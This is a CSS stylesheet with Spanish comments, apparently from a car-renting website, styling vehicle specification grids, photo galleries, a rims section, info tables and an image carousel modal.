.titulo_info h4 {
  font-size: 1.5em;
  margin-bottom: 10px;
}
.columnas_informacion {
  display: grid;
  grid-template-columns: 1fr 1fr;
  gap: 20px;
}
.informacion {
  display: grid;
  grid-template-columns: 3fr 1fr;
  gap: 20px;
}
.toggleButton {
  background-color: var(--neutro1);
  border: 2px solid var(--color4);
  border-radius: 500px;
  width: 130px;
  color: #000000;
  padding: 10px 0px;
  text-align: center;
  text-decoration: none;
  display: inline-block;
  font-size: 16px;
  margin: 0 auto;
  cursor: pointer;
}

.toggleButton:hover {
  background-color: var(--neutro2);
  border: 2px solid var(--color4);
  color: var(--neutro1);
}

.primario {
  display: block;
}

.secundario {
  display: block;
}

.sombreado {
  background-color: var(--neutro1);
}

.cuadro .sombreado {
  width: 100%;
  box-sizing: border-box;
  padding: 10px;
  border: 1px solid #f7f7ff;
  box-shadow: 0px 2px 2px #0000001a;
}
.nombre_elemento {
  font-size: 1.2em !important;
  text-align: left !important;
  font-weight: 900 !important;
}
.valor_elemento {
  font-size: 1.2em;
  text-align: left;
}

.seccion_eq_serie {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
}

.imagenes_eq_serie {
  position: relative;
  cursor: pointer;
  height: 120px;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  justify-content: center;
  align-items: center;
  margin: 0 auto;
  width: 100%;
  overflow: hidden;
  padding: 0px 40px;
  mask-image: linear-gradient(
    to right,
    transparent,
    #000000 10%,
    #000000 90%,
    transparent
  );
  -webkit-mask-image: linear-gradient(
    to right,
    transparent,
    #000000 10%,
    #000000 90%,
    transparent
  );
}

.imagenes_eq_serie img {
  height: 100%;
  width: auto;
}

.ver-fotos-overlay {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  display: flex;
  justify-content: flex-end;
  align-items: center;
  background-color: #0000001a;
  color: var(--neutro1);
  z-index: 4;
  font-size: 24px;
}

.ver-fotos-overlay p {
  margin-right: 120px;
  margin-bottom: 0;
  background-color: #000b29dd;
  color: white;
  padding: 10px 20px;
  border-radius: 5px;
  cursor: pointer;
}

.equipamiento-serie {
  display: flex;
  flex-wrap: nowrap;
  max-height: 800px;
  overflow-x: scroll;
  gap: 20px;
  padding: 0px 40px;
  mask-image: linear-gradient(
    to right,
    transparent,
    #000000 10%,
    #000000 90%,
    transparent
  );
  -webkit-mask-image: linear-gradient(
    to right,
    transparent,
    #000000 10%,
    #000000 90%,
    transparent
  );
}

.sombra_serie {
  background-color: #f7f7ff;
}

/* Estiliza la barra de desplazamiento (el track) */
.equipamiento-serie::-webkit-scrollbar {
  height: 5px;
  border-radius: 0px;
  margin-left: 200px;
}

/* Estiliza el track de la barra de desplazamiento */
.equipamiento-serie::-webkit-scrollbar-track {
  background: #f1f1f1;
  border-radius: 0px;
}

/* Estiliza el thumb de la barra de desplazamiento (la parte que se mueve) */
.equipamiento-serie::-webkit-scrollbar-thumb {
  background: #888888;
  border-radius: 0px;
  transition: background 0.3s ease;
}

/* Cambia el color del thumb al pasar el ratón por encima */
.equipamiento-serie::-webkit-scrollbar-thumb:hover {
  background: #555555;
}

.equipamiento-serie::-webkit-scrollbar-button {
  display: none;
}

.elemento_eq_serie {
  list-style-type: none;
  padding: 0;
  margin: 0;
  margin-top: 15px !important;
  width: 400px;
}

.elemento_eq_serie li {
  position: inherit !important;
  margin-bottom: 0px !important;
  min-height: 0 !important;
  line-height: 1.2 !important;
  display: flex;
  flex-wrap: nowrap;
  gap: 10px;
  margin: 10px 0;
  width: 400px;
  align-content: center;
  align-items: center;
}
.elemento_eq_serie::before {
  display: none !important;
}

@media (max-width: 850px) {
  .tabla-info-general {
    width: 100vw;
    display: grid;
    grid-template-columns: 1fr;
    align-items: center;
    justify-content: center;
    margin: 0 auto;
  }
  .cuadro {
    padding: 10px;
    width: 100%;
  }

  .sombreado {
    background-color: transparent;
  }

  .cuadro:nth-child(odd) {
    background-color: #f7f7ff;
  }
  .equipamiento-serie {
    padding: 0;
  }
  .elemento_eq_serie {
    width: 80%;
    box-sizing: border-box;
    padding: 5px 5px;
  }
  .elemento_eq_serie li {
    position: inherit !important;
    margin-bottom: 0px !important;
    min-height: 0 !important;
    line-height: 1.2 !important;
    display: flex;
    flex-wrap: nowrap;
    gap: 10px;
    margin: 2px 0;
    align-content: center;
    align-items: center;
    font-size: 15px !important;
    width: 250px;
    margin-left: 0 !important;
  }
}

/* Inicio galería fotos */
.fotospyt {
  display: flex;
  position: relative;
  flex-wrap: wrap;
  justify-content: space-between;
  margin: 20px 0;
}
.contenedor_galeria_fotos {
  display: flex;
  position: relative;
  flex-wrap: wrap;
  justify-content: space-between;
  width: 49.5%;
}

.galeria_fotos {
  margin-bottom: 10px;
  width: 32%;
  height: 125px;
}
.galeria_fotos img {
  width: auto;
  height: 100%;
  object-fit: cover;
}

.galeria_fotos.columna-0 {
  width: 100%;
  height: 400px;
}
.galeria_fotos.columna-0 img {
  width: 100%;
  height: auto;
}
.galeria_fotos.columna-1,
.galeria_fotos.columna-2 {
  width: 49%;
  height: 215px;
}

.contenedor_galeria_fotos .galeria_fotos:nth-child(n + 6) {
  height: 0px;
  opacity: 0;
  overflow: hidden;
  margin-bottom: 0;
  transition: height 0.5s ease 0s, opacity 0.5s ease 0s, padding 0.5s ease 0s;
  border-bottom: 0;
}

.mostrarTodo.contenedor_galeria_fotos .galeria_fotos:nth-child(n + 6) {
  height: auto;
  opacity: 1;
  margin-bottom: 10px;
}
.ampliar_galeria_imagenes {
  background-color: var(--color2);
  color: var(--neutro1);
  text-transform: uppercase;
  max-width: 240px;
  margin: 0 auto;
  display: block;
  padding: 10px;
  cursor: pointer;
}
/* ----------------------------------------- */
.contenedor_galeria_fotos {
  display: grid;
  grid-template-columns: repeat(2, 1fr);
  grid-template-rows: repeat(2, auto);
  gap: 20px;
  margin: 0 auto;
  width: 100%;
}
.galeria_fotos-1 {
  grid-column: 1;
  grid-row: 1;
}
.foto_galeria-1 {
  width: 100%;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.galeria_fotos-2 {
  grid-column: 2;
  grid-row: 1;
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
  align-content: center;
  align-items: center;
  row-gap: 20px;
}
.foto_galeria-2 {
  width: 49%;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-3 {
  width: 49%;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-4 {
  width: 32%;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-5 {
  width: 32%;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-6 {
  width: 32%;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.galeria_fotos-3 {
  grid-column: 2;
  grid-row: 2;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-template-rows: 1fr;
  gap: 20px;
}
.foto_galeria-7 {
  width: 100%;
  grid-column: 3;
  grid-row: 1;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-8 {
  width: 100%;
  grid-column: 2;
  grid-row: 1;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-9 {
  width: 100%;
  grid-column: 1;
  grid-row: 1;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.galeria_fotos-4 {
  grid-column: 1;
  grid-row: 2;
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  grid-template-rows: 1fr;
  gap: 20px;
}
.foto_galeria-10 {
  width: 100%;
  grid-column: 3;
  grid-row: 1;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-11 {
  width: 100%;
  grid-column: 2;
  grid-row: 1;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
.foto_galeria-12 {
  width: 100%;
  grid-column: 1;
  grid-row: 1;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}
@media screen and (max-width: 765px) {
  .contenedor_galeria_fotos {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(4, auto);
    gap: 20px;
    margin: 0 auto;
    width: 100%;
  }
  .galeria_fotos-1 {
    grid-column: 1;
    grid-row: 1;
  }
  .galeria_fotos-2 {
    grid-column: 1;
    grid-row: 2;
  }
  .galeria_fotos-3 {
    grid-column: 1;
    grid-row: 3;
  }
  .foto_galeria-7 {
    grid-column: 1;
    grid-row: 1;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
  .foto_galeria-8 {
    grid-column: 2;
    grid-row: 1;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
  .foto_galeria-9 {
    grid-column: 3;
    grid-row: 1;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
  .galeria_fotos-4 {
    grid-column: 1;
    grid-row: 4;
  }
  .foto_galeria-10 {
    grid-column: 1;
    grid-row: 1;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
  .foto_galeria-11 {
    grid-column: 2;
    grid-row: 1;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
  .foto_galeria-12 {
    grid-column: 3;
    grid-row: 1;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
}
/* Final galería fotos */

/* Inicio sección características generales */
.caracteristicas_generales-titulo {
  margin-left: 120px;
  font-size: 2.5em;
}

.caracteristicas_generales {
  display: grid;
  grid-template-columns: calc(70% - 20px) calc(30% - 20px);
  gap: 40px;
  grid-template-rows: auto;
  align-items: center;
  justify-content: center;
  align-content: center;
  justify-items: center;
}

.foto-info {
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: auto auto;
}

.notas-info {
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: repeat(2, auto);
}

.foto-titulo {
  position: relative;
  display: flex;
  flex-direction: row;
  width: 820px;
  height: 550px;
}

.foto-titulo svg {
  position: absolute;
  width: 100px;
  height: 100px;
  z-index: 1;
}

.foto-titulo img {
  position: relative;
  margin: auto;
  width: 720px;
  height: 450px;
  z-index: 2;
  border: #000000 2px solid;
}

#hex_azul {
  bottom: 0;
  left: 0;
}

#hex_rojo {
  top: 0;
  right: 0;
}

.grid_caracteristicas {
  display: grid;
  grid-template-columns: repeat(4, 1fr);
  gap: 20px;
}

.elemento_caracteristicas {
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center;
}

.nota-final {
  display: grid;
  gap: 30px;
  justify-content: center;
}

.elemento_caracteristicas img {
  width: 50px;
  height: 50px;
}

.elemento_caracteristicas h4 {
  height: 35px;
  margin: 0;
  font-size: 1.4em;
  text-align: center;
}

.elemento_caracteristicas p {
  min-height: 35px;
  height: auto;
  margin: 0;
  font-size: 1.2em;
  text-align: center;
}

.span_rojo {
  color: var(--color1);
}

.circulo_progreso {
  display: block;
  margin: 20px;
  width: 250px;
  height: 250px;
}

.circular-chart {
  display: block;
  margin: 10px auto;
  width: 250px;
  height: 250px;
}

.circulo_fondo {
  fill: none;
  stroke: #f7f7ff;
  stroke-width: 3.8;
}

.circulo_modular {
  fill: none;
  stroke-width: 2.8;
  stroke-linecap: round;
  stroke: var(--color1);
}

.porcentaje {
  fill: var(--neutro2);
  font-family: sans-serif;
  font-size: 0.5em;
  text-anchor: middle;
}

.seccion_notas {
  position: relative;
  display: flex;
  flex-direction: row;
  width: 400px;
  height: 420px;
}

.seccion_notas svg {
  position: absolute;
  width: 100px;
  height: 100px;
  z-index: 1;
}

#hex_azul_notas {
  bottom: 0;
  left: 0;
}

#hex_rojo_notas {
  top: 0;
  right: 0;
}

.grid_notas {
  position: relative;
  margin: auto;
  z-index: 2;
  display: grid;
  grid-template-columns: 1fr;
  grid-template-rows: repeat(4, 1fr);
  height: 320px;
  width: 300px;
  padding: 20px 30px 20px 30px;
  border: 2px solid var(--color4);
  border-radius: 15px;
  align-items: center;
  justify-items: stretch;
  background-color: var(--neutro1);
}

.nombre-nota {
  display: flex;
  flex-wrap: nowrap;
  justify-content: space-between;
  align-items: center;
  max-height: 52px;
}

@media screen and (max-width: 1300px) {
  .caracteristicas_generales {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(2, auto);
    gap: 20px;
    width: 100%;
  }
  .notas-info {
    grid-template-columns: repeat(2, auto);
    grid-template-rows: 1fr;
    align-content: center;
    justify-content: center;
    align-items: center;
    justify-items: center;
  }
  .nota-final {
    grid-column: 1;
    grid-row: 1;
  }
  .seccion_notas {
    grid-column: 2;
    grid-row: 1;
    position: relative;
    display: flex;
    flex-direction: row;
    width: 440px;
    height: 320px;
  }
  .grid_notas {
    grid-column: 2;
    grid-row: 3;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 1fr);
    row-gap: 10px;
    column-gap: 50px;
    border-radius: 15px;
    height: 180px;
    width: 280px;
  }
  .nombre-nota {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
  }
  .grid_caracteristicas {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
    grid-column: 1/3;
    grid-row: 2;
  }
}
@media screen and (max-width: 1100px) {
  .caracteristicas_generales-titulo {
    margin-left: 60px;
    font-size: 2.5em;
  }
  .notas-info {
    grid-template-columns: repeat(2, auto);
    grid-template-rows: 1fr;
    align-content: center;
    justify-content: center;
    align-items: center;
    justify-items: center;
  }
  .caracteristicas_generales {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(2, auto);
    gap: 20px;
    width: 100%;
  }

  .foto-titulo {
    grid-column: 1/3;
    grid-row: 1;
  }
  .nota-final {
    grid-column: 1;
    grid-row: 1;
  }
  .seccion_notas {
    grid-column: 2;
    grid-row: 1;
    position: relative;
    display: flex;
    flex-direction: row;
    width: 440px;
    height: 320px;
  }
  .grid_notas {
    grid-column: 2;
    grid-row: 3;
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 1fr);
    row-gap: 10px;
    column-gap: 50px;
    border-radius: 15px;
    height: 180px;
    width: 280px;
  }
  .nombre-nota {
    display: flex;
    flex-wrap: nowrap;
    gap: 20px;
  }
  .grid_caracteristicas {
    display: grid;
    grid-template-columns: repeat(4, 1fr);
    gap: 20px;
    grid-column: 1/3;
    grid-row: 2;
  }
}
@media screen and (max-width: 900px) {
  .caracteristicas_generales {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(2, auto);
    gap: 20px;
    width: 100%;
  }
  .grid_caracteristicas {
    display: grid;
    grid-template-columns: repeat(6, 1fr);
    grid-template-rows: repeat(3, 1fr);
    gap: 20px;
    max-height: 10000px;
  }
  .seccion_notas {
    position: relative;
    display: flex;
    flex-direction: row;
    width: 100%;
    height: 280px;
  }
  .grid_notas {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 1fr);
    row-gap: 10px;
    column-gap: 20px;
    border-radius: 20px;
    width: calc(100% - 100px);
    height: 180px;
  }
  .foto-titulo img {
    min-height: 300px;
    width: auto;
  }

  .elemento_caracteristicas h4 {
    font-size: 1.9em;
  }
  .elemento_caracteristicas p {
    font-size: 1.7em;
  }
  #elemento_caracteristicas_variante {
    grid-column: 1/4;
    grid-row: 3;
  }
  #elemento_caracteristicas_año {
    grid-column: 3/5;
    grid-row: 1;
  }
  #elemento_caracteristicas_plazas {
    grid-column: 3/5;
    grid-row: 2;
  }
  #elemento_caracteristicas_potencia {
    grid-column: 1/3;
    grid-row: 1;
  }
  #elemento_caracteristicas_combustibles {
    grid-column: 4/7;
    grid-row: 3;
  }
  #elemento_caracteristicas_consumo {
    grid-column: 1/3;
    grid-row: 2;
  }
  #elemento_caracteristicas_traccion {
    grid-column: 5/7;
    grid-row: 2;
  }
  #elemento_caracteristicas_transmision {
    grid-column: 5/7;
    grid-row: 1;
  }
  .nombre-nota h4 {
    font-size: 1.7em;
  }
  .nombre-nota strong {
    font-size: 1.7em;
  }
  .notas-info {
    grid-template-columns: 1fr;
    grid-template-rows: repeat(2, auto);
    align-content: center;
    justify-content: center;
    align-items: center;
    justify-items: center;
  }
  .nota-final {
    grid-column: 1;
    grid-row: 1;
  }
  .seccion_notas {
    grid-column: 1;
    grid-row: 2;
  }
}
@media screen and (max-width: 765px) {
  .seccion_notas {
    position: relative;
    display: flex;
    flex-direction: row;
    width: 100vw;
    height: 390px;
  }
  .foto-info {
    width: 100vw;
  }
  .foto-titulo {
    width: 100%;
    height: auto;
    aspect-ratio: auto 510 / 370;
    object-fit: contain;
  }
  .foto-titulo img {
    min-height: 0;
    width: calc(100% - 100px);
    height: auto;
    aspect-ratio: auto 400 / 250;
    object-fit: contain;
  }
  .grid_caracteristicas {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(4, 1fr);
    gap: 20px;
    max-height: 10000px;
    width: 100%;
  }
  .elemento_caracteristicas h4 {
    font-size: 1.4em;
  }
  .elemento_caracteristicas p {
    font-size: 1.3em;
  }
  #elemento_caracteristicas_variante {
    grid-column: 1;
    grid-row: 1;
  }
  #elemento_caracteristicas_año {
    grid-column: 2;
    grid-row: 1;
  }
  #elemento_caracteristicas_plazas {
    grid-column: 1;
    grid-row: 2;
  }
  #elemento_caracteristicas_potencia {
    grid-column: 2;
    grid-row: 2;
  }
  #elemento_caracteristicas_combustibles {
    grid-column: 1;
    grid-row: 3;
  }
  #elemento_caracteristicas_consumo {
    grid-column: 2;
    grid-row: 3;
  }
  #elemento_caracteristicas_traccion {
    grid-column: 1;
    grid-row: 4;
  }
  #elemento_caracteristicas_transmision {
    grid-column: 2;
    grid-row: 4;
  }
  .grid_notas {
    display: grid;
    grid-template-columns: 1fr;
    grid-template-rows: repeat(4, 1fr);
    row-gap: 10px;
    column-gap: 20px;
    border-radius: 20px;
    width: calc(100% - 100px);
    height: 290px;
  }
}
/* Final sección características generales */

/* Estilos sección llantas */
.llantas-titulo {
  margin-left: 120px;
  font-size: 2.5em;
}

section.seccion_llantas {
  display: grid;
  grid-template-columns: 1fr;
  margin: 0 auto;
  width: 100%;
  padding: 0;
}

.contenedor_llanta {
  display: flex;
  flex-direction: row;
  justify-content: space-between;
  background-image: linear-gradient(
    to bottom,
    transparent 0%,
    transparent 12%,
    #f7f7ff 12%,
    #f7f7ff 88%,
    transparent 88%,
    transparent 100%
  );
  /* f7f7ff */
  margin-bottom: 20px;
  /* position: relative; */
}

/* .contenedor_llanta::before {
  content: '';
  position: absolute;
  top: 10%;
  left: 0;
  width: 100%;
  height: 80%;
  background-color: #f7f7ff;
  z-index: -1;
} */

.hexagonos_izquierda,
.hexagonos_derecha {
  width: 2%;
  position: relative;
}

.texto_llanta_individual {
  display: flex;
  flex-direction: column;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  padding: 0px 20px;
}

.texto_llanta_individual strong {
  font-size: 24px;
  text-align: center;
}

.texto_llanta_individual p {
  font-size: 20px;
  text-align: center;
  margin-bottom: 0;
}
@media (max-width: 1500px) {
  .hexagonos_izquierda,
  .hexagonos_derecha {
    width: 2.5%;
    position: relative;
  }
}

@media (max-width: 1300px) {
  .hexagonos_izquierda,
  .hexagonos_derecha {
    width: 3%;
    position: relative;
  }
}

@media (max-width: 1100px) {
  .hexagonos_izquierda,
  .hexagonos_derecha {
    width: 3.5%;
    position: relative;
  }
}

@media (max-width: 768px) {
  .contenedor_llanta {
    width: 100%;
  }
  .hexagonos_izquierda,
  .hexagonos_derecha {
    width: 11%;
    position: relative;
  }
  .texto_llanta_individual {
    padding: 0px 5px;
    width: 90%;
  }
  .texto_llanta_individual strong {
    font-size: 18px;
    text-align: center;
  }

  .texto_llanta_individual p {
    font-size: 14px;
    text-align: center;
    margin-bottom: 0;
  }
}
/* Final estilos sección llantas */

/* Estilo general para la tabla */
.tabla_info {
  margin: 0 auto;
  width: 80%;
  border-collapse: separate;
  border-spacing: 0;
}

.botones_info {
  display: flex;
  justify-content: space-evenly;
  margin-bottom: 20px;
  flex-direction: row;
  flex-wrap: wrap;
  align-content: center;
  align-items: center;
}

.boton_info {
  display: inline-block;
  height: 40px;
  width: 200px;
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/08/caja_boton.svg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
  text-align: center;
  line-height: 40px;
  font-size: 16px;
}

.boton_info input[type="radio"] {
  cursor: pointer;
  position: absolute;
  opacity: 0;
  height: 40px;
  width: 50px;
}

input[type="radio"]:checked {
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg");
  color: var(--neutro1);
}

.boton_info:hover,
.boton_info input[type="radio"]:hover + label {
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg");
  color: var(--neutro1);
}

input[type="radio"]:checked + label {
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg");
  color: var(--neutro1);
}

.separador_tabla_info {
  background-color: #00000080;
  height: 3px;
  border-radius: 100%;
}

.tabla_info_izq {
  font-weight: bold;
  padding-left: 70px;
  width: 70%;
}
.tabla_info_der {
  width: 30%;
}
.boton_info {
  background: transparent;
  border: none;
  position: relative;
  display: inline-block;
  height: 41px;
  width: 200px;
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/08/caja_boton.svg");
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  cursor: pointer;
  text-align: center;
  line-height: 40px;
  font-size: 16px;
  color: #000000;
}

.boton_info input[type="radio"] {
  cursor: pointer;
  position: absolute;
  opacity: 0;
  height: 40px;
  width: 50px;
}

.boton_info:hover {
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg");
  color: var(--neutro1);
}

/* Corrección para aplicar el estilo al label cuando el radio interno está marcado */
.boton_info input[type="radio"]:checked + label {
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg");
  color: var(--neutro1);
}
.boton_info.active,
.boton_info.active:hover {
  /* Asegura que el estilo se mantenga incluso al pasar el ratón */
  background-image: url("https://totalrenting.es/wp-content/uploads/2023/09/caja_boton_relleno.svg");
  color: var(--neutro1);
}
@media (max-width: 768px) {
  .tabla_info {
    margin: 0 auto;
    width: 100%;
    border-collapse: separate;
    border-spacing: 0;
  }
  .botones_info {
    gap: 10px;
  }
  .boton_info {
    height: 30px;
    width: 150px;
    line-height: 30px;
  }
  .boton_info input[type="radio"] {
    height: 30px;
  }
  .tabla_info_izq {
    font-weight: bold;
    padding-left: 0;
    width: 70%;
  }
  .tabla_info_der {
    width: 30%;
    text-align: right;
  }
}
/* Final estilo general para la tabla */

/* Estilo modal imágenes */
.modal_imagenes {
  display: none; /* Oculto por defecto */
  position: fixed;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  background-color: #000000d0;
  z-index: 1000;
  justify-content: center;
  align-items: center;
  transform: scale(0); /* Inicia contraído */
  transition: transform 0.3s ease; /* Suaviza la transición */
}

.modal_imagenes.show {
  display: flex;
  flex-direction: column;
  transform: scale(1);
}

.carrusel_imagenes {
  display: grid;
  grid-template-columns: repeat(3, auto);
  grid-template-rows: 1fr;
  align-items: center;
  justify-items: center;
  margin: 0 auto;
  max-height: 800px;
  border-radius: 8px; /* Opcional: Añade bordes redondeados */
  transition: all 0.3s ease; /* Opcional: Suaviza otros cambios */
}

.carrusel_imagenes img {
  width: auto;
  height: 600px;
  padding: 20px;
}

.boton_navegacion {
  cursor: pointer;
  color: #000000;
  background-color: var(--neutro1);
  border-radius: 50%;
  text-align: center;
  font-size: 24px;
  line-height: 75px; /* Ajusta según el diseño */
  width: 75px;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  align-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
}

.boton_cierre_modal {
  position: absolute;
  right: 30px;
  top: 30px;
  cursor: pointer;
  color: red;
  background-color: var(--neutro1);
  border-radius: 50%;
  text-align: center;
  font-size: 24px;
  line-height: 75px;
  width: 75px;
  height: 75px;
  display: flex;
  align-items: center;
  justify-content: center;
  align-content: center;
  flex-wrap: nowrap;
  flex-direction: row;
}

.tira_miniaturas {
  display: flex;
  overflow-x: auto;
  margin-top: 10px;
}

.tira_miniaturas .miniatura {
  width: 100px; /* Ajustar según sea necesario */
  height: auto;
  margin-right: 5px;
  cursor: pointer;
  opacity: 0.9;
  transition: opacity 0.3s ease;
}

.tira_miniaturas .miniatura.active {
  opacity: 1;
}

@media screen and (max-width: 1200px) {
  .carrusel_imagenes {
    display: grid;
    align-content: center;
    justify-content: center;
    align-items: center;
    justify-items: center;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 1fr);
    overflow-y: auto;
    margin: 0 auto;
    max-height: 800px;
    width: auto;
    flex-direction: row;
    padding: 10px;
  }
  .carrusel_imagenes img {
    grid-column: 1/3;
    grid-row: 1;
    object-fit: cover;
    height: auto;
  }
  #boton_navegacion_izq {
    grid-column: 1;
    grid-row: 2;
  }
  #boton_navegacion_der {
    grid-column: 2;
    grid-row: 2;
  }
}

@media screen and (max-width: 1000px) {
  .carrusel_imagenes {
    display: grid;
    align-content: center;
    justify-content: center;
    align-items: center;
    justify-items: center;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 1fr);
    overflow-y: auto;
    margin: 0 auto;
    max-height: 800px;
    width: auto;
    flex-direction: row;
    padding: 10px;
  }
  #boton_navegacion_izq {
    height: 100px;
    width: 100px;
    font-size: 60px;
  }
  #boton_navegacion_der {
    height: 100px;
    width: 100px;
    font-size: 60px;
  }
}

@media screen and (max-width: 765px) {
  .carrusel_imagenes {
    display: grid;
    align-content: center;
    justify-content: center;
    align-items: center;
    justify-items: center;
    grid-template-columns: repeat(2, 1fr);
    grid-template-rows: repeat(2, 1fr);
    overflow-y: auto;
    margin: 0 auto;
    max-height: 800px;
    width: auto;
    flex-direction: row;
    padding: 10px;
  }
  #boton_navegacion_izq {
    height: 120px;
    width: 120px;
    font-size: 60px;
  }
  #boton_navegacion_der {
    height: 120px;
    width: 120px;
    font-size: 60px;
  }
}
/* Final estilo modal imágenes */

/* ------------------------------------------------------------------------------------------------------- */
/* ------------------------------------------------------------------------------------------------------- */

/* Padres */

/* Header padres */
.cabecera-padre {
  display: grid;
  grid-template-columns: 50% 45%;
  column-gap: 4%;
  height: auto;
  margin-left: 5vw;
  width: 90vw;
  margin-top: 100px;
  margin-bottom: 20vh;
}

.imagen-cabecera-padre {
  display: flex;
  justify-content: flex-end;
  background-size: cover;
  background-position: center;
  align-content: center;
  align-items: center;
  /* background-image: url('https://totalrenting.es/wp-content/uploads/2022/10/mercedes-benz-clase-a-w176-2012-a-160-cdi-90-cv-hatchback.png'); */
  background-size: cover;
  background-position: center;
}

.imagen-cabecera-padre img {
  width: 90%;
  /* height: 90%; */
  aspect-ratio: 400 / 250;
  border-radius: 20px;
}

.textos-cabecera-padre {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: flex-start;
  gap: 20px;
}

.textos-cabecera-padre h1 {
  font-size: 75px;
  font-weight: 700;
}

.textos-cabecera-padre h2 {
  font-size: 27px;
  font-weight: 700;
  margin: 0;
}
.textos-cabecera-padre h2::before {
  display: none;
}
.grid-cabecera-padre {
  display: grid;
  grid-template-columns: 48% 48%;
  grid-template-rows: 1fr 1fr 1fr;
  column-gap: 4%;
  row-gap: 25px;
  width: 100%;
}

.texto-grid-cabecera-padre {
  display: flex;
  justify-content: center;
  align-items: center;
  align-content: center;
  gap: 10px;
}
.texto-grid-cabecera-padre img {
  height: 80px;
}

.configuracion-cabecera-padre {
  width: 100%;
  height: 60px;
  display: grid;
}
.configuracion-cabecera-padre a {
  width: 80%;
  color: #ffffff;
  background-color: var(--color1);
  border-radius: 9px;
  padding: 15px;
  margin: 0 auto;
  display: flex;
  flex-direction: row;
  flex-wrap: nowrap;
  align-content: center;
  justify-content: center;
  align-items: center;
  font-size: 1.2rem;
  margin-top: 15px;
}
/* Final header padres */

.gallery-container {
  display: flex;
  align-items: center;
  justify-content: center;
  margin: 20px auto;
  overflow: hidden;
  width: 80%;
  position: relative;
}

.gallery {
  display: flex;
  transition: transform 0.3s ease;
}

.gallery img {
  max-width: 200px;
  margin: 0 10px;
}

.gallery-button {
  background-color: #333;
  color: #fff;
  border: none;
  padding: 10px;
  cursor: pointer;
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
}

#left-button {
  left: 0;
}

#right-button {
  right: 0;
}

/* ------------------------------------------------------------------------------------------------------- */
/* ------------------------------------------------------------------------------------------------------- */

/* Inicio estilos para las imagenes de los modelos */
.fotos-padre {
  width: 90vw;
  margin-left: 5vw;
  margin-bottom: 4vh;
}

.fotos-padre h2::before {
  display: none;
}

.fotos-padre h2 {
  margin-bottom: 40px;
}

.galeria-fotos-modelo {
  display: grid;
  justify-content: center;
  align-items: center;
  height: 400px;
}

.contenedor-imagenes-scroll {
  display: flex;
  align-items: center;
  overflow-x: scroll;
  width: 100%;
  flex-direction: row;
  flex-wrap: nowrap;
}

.contenedor-img-scroll {
  display: flex;
  justify-content: center;
  align-items: center;
  height: 300px;
  aspect-ratio: auto 400 / 250;
  object-fit: contain;
}

.contenedor-img-scroll img {
  width: 90%;
  height: 90%;
  border-radius: 10px;
}
.botones-imagenes-scroll {
  display: flex;
  justify-content: flex-end;
  gap: 20px;
  padding-right: 100px;
}
.boton-imagen-scroll {
  height: 60px;
  width: 60px;
  border-radius: 50%;
  background-color: #f1f1f1;
  border: none;
  cursor: pointer;
  display: flex;
  align-content: center;
  justify-content: center;
  align-items: center;
  flex-wrap: nowrap;
  flex-direction: row;
}
.boton-imagen-scroll:hover {
  background-color: #d1d1d1;
}
.contenedor-imagenes-scroll::-webkit-scrollbar {
  height: 10px;
  border-radius: 0px;
